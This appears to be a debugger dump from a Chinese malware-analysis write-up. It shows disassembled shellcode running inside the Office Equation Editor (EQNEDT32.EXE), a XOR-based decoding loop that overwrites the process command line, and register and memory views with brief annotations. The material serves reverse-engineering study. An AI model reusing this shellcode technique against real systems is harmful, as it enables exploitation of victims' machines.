 005F3F7E 65:74 43 je short 005F3FC4
005F3F81 6F outs dx, dword ptr es:[edi]
005F3F82 6D ins dword ptr es:[edi], dx
005F3F83 6D ins dword ptr es:[edi], dx
005F3F84 61 popad
005F3F85 6E outs dx, byte ptr es:[edi]
005F3F86 64:4C dec esp
005F3F88 696E 65 570053 imul ebp, dword ptr [esi+65], FF5300
005F3F8F D6 salc
005F3F90 FFD0 call eax
005F3F92 E8 7D000000 call 005F4014
005F3F97 59 pop ecx
005F3F98 31D2 xor edx, edx
005F3F9A 8A1C11 mov bl, byte ptr [ecx+edx]
005F3F9D 80FB 00 cmp bl, 0
005F3FA0 74 0A je short 005F3FAC
005F3FA2 80F3 12 xor bl, 12
005F3FA5 881C10 mov byte ptr [eax+edx], bl
005F3FA8 42 inc edx
005F3FA9 40 inc eax
005F3FAA EB EE jmp short 005F3F9A
005F3FAC C60410 00 mov byte ptr [eax+edx], 0
005F3FB0 EB 1D jmp short 005F3FCF
005F3FB2 5B pop ebx
005F3FB3 58 pop eax
005F3FB4 C600 6B mov byte ptr [eax], 6B
005F3FB7 C640 1E 4C mov byte ptr [eax+1E], 4C
005F3FBB C640 38 47 mov byte ptr [eax+38], 47
005F3FBF C680 C8000000 mov byte ptr [eax+C8], 52
EDX当作密文地址偏移量
寄存器 (FPU) < < < < < < < < < < < < <
EAX 00581B6E UNICODE "aC:\Program Files (x86)\Common Files\Microsoft Shared\EQUATION\EQNEDT32.EXE"" -E
ECX 005F4017
EDX 00000001
EBX 75880061 ASCII " be run in DOS mode.",CR,CR,LF,"$"
ESP 0018EEB0
EBP 004D00B4
ESI 75891222 kernel32.GetProcAddress
EDI 00000000
EIP 005F3FA9
EAX是命令行字符串的地址
C 0 ES 002B 32位 0(FFFFFFFF)
P 0 CS 0023 32位 0(FFFFFFFF)
A 0 SS 002B 32位 0(FFFFFFFF)
Z 0 DS 002B 32位 0(FFFFFFFF)
S 0 FS 0053 32位 7EFDD000(FFF)
T 0 GS 002B 32位 0(FFFFFFFF)
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00000202 (NO,NB,NE,A,NS,PO,GE,G)
ST0 empty 0.0
ST1 empty 0.0
ST2 empty 0.0
ST3 empty 0.0
ST4 empty 0.0
ST5 empty 0.0
ST6 empty 1.0000000000000000000
ST7 empty 1.0000000000000000000
3 2 1 0 E S P U O Z D I
FST 4020 Cond 1 0 0 0 Err 0 0 1 0 0 0 0 0 (EQ)
FCW 027F Prec NEAR,53 掩码 1 1 1 1 1 1
eax=00581B6E, (UNICODE "aC:\Program Files (x86)\Common Files\Microsoft Shared\EQUATION\EQNEDT32.EXE"" -E
未修改前的命令行字符串
00581B6E aC:\Program Files (x86)\Common Files\Microsoft Shared\EQUATION\E
00581BEE QNEDT32.EXE" -Embedding."C:\Program Files (x86)\Common Files\Mic
00581C6E rosoft Shared\EQUATION\EQNEDT32.EXE".WinSta0\Default..=::=::\.AL
00581CEE LUSERSPROFILE=C:\ProgramData.APPDATA=C:\Users\admin\AppData\Roam
00581D6E ing.CommonProgramFiles=C:\Program Files (x86)\Common Files.Commo
00581DEE nProgramFiles(x86)=C:\Program Files (x86)\Common Files.CommonPro
00581E6E gramW6432=C:\Program Files\Common Files.COMPUTERNAME=ADMIN-PC.Com
00581EEE mSpec=C:\Windows\system32\cmd.exe.FP_NO_HOST_CHECK=NO.HOMEDRIVE=
00581F6E C:.HOMEPATH=\Users\admin.LOCALAPPDATA=C:\Users\admin\AppData\Loc
00581FEE al.LOGONSERVER=\\ADMIN-PC.NUMBER_OF_PROCESSORS=6.OS=Windows_NT.P
0058206E ath=C:\Program Files\Microsoft Office\Office14\;C:\Windows
005820EE \system32;C:\Windows;C:\Windows\System32\Wbem;C:\Windows\System3
0018EEB0 00000BAA
0018EEB4 0000030C
0018EEB8 00000003
0018EEBC 00000000
0018EEC0 00000000
0018EEC4 00000000
0018EEC8 20000003
0018EECC 00000000
0018EED0 08006C61
0018EED4 00000000
0018EED8 00000000
0018EEDC 00000000
SecPulse安全脉搏
Command dd 581b6e